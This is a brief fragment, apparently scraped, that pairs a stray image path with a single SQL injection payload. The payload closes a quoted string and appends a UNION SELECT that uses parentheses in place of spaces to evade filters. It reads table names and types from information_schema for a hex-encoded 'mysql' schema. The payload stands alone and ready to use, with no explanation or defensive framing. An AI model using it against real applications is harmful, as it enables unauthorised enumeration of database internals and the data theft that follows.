 select host,user from user where user='a?'union(select*from(((select(table_name)from(information_schema.tables)where(table_schema)=0x6D7973716C)a)join(select(table_type)from(information_schema.tables)where(table_schema)=0x6D7973716C)b));